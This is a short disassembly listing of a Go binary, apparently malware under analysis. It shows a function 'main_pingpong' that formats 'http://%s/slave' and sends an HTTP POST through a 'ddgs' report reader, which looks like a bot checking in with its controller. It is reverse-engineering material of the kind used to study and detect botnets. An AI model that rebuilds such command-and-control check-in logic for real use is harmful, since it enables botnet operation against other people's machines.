 loc_783363:
mov rax, [rsp+128h+arg_10]
mov [rsp+128h+var_128], rax
mov rcx, [rsp+128h+arg_18]
mov [rsp+128h+var_120], rcx
call runtime_convTstring
mov rax, [rsp+128h+var_118]
xorps xmm0, xmm0
movups [rsp+128h+var_48], xmm0
lea rcx, string
mov qword ptr [rsp+128h+var_48], rcx
mov qword ptr [rsp+128h+var_48+8], rax
lea rax, aHttpSSlave ; "http://%s/slave"
mov [rsp+128h+var_128], rax
mov [rsp+128h+var_120], 0Fh
lea rax, [rsp+128h+var_48]
mov [rsp+128h+var_118], rax
mov [rsp+128h+var_110], 1
mov [rsp+128h+var_108], 1
call fmt_Sprintf
mov rax, [rsp+128h+var_F8]
mov [rsp+128h+var_C0], rax
mov rcx, [rsp+128h+var_100]
mov [rsp+128h+var_A0], rcx
mov rdx, cs:off_BC2F90
mov [rsp+128h+var_128], rdx
call ddgs_cmd__report_NewReader
mov rax, [rsp+128h+var_120]
mov rcx, [rsp+128h+var_118]
mov rdx, cs:qword_BCF750
lea rbx, go_itab__context_emptyCtx_context_Context_interface
mov [rsp+128h+var_128], rbx
mov [rsp+128h+var_120], rdx
lea rdx, aPost ; "POST"
mov [rsp+128h+var_118], rdx
mov [rsp+128h+var_110], 4
mov rdx, [rsp+128h+var_A0]
mov [rsp+128h+var_108], rdx
mov rdx, [rsp+128h+var_C0]
mov [rsp+128h+var_100], rdx
mov [rsp+128h+var_F8], rax
mov [rsp+128h+var_F0], rcx
call net_http_NewRequestWithContext
mov rax, [rsp+128h+var_E8]
mov rcx, [rsp+128h+var_D8]
0000000000783386: main_pingpong+E6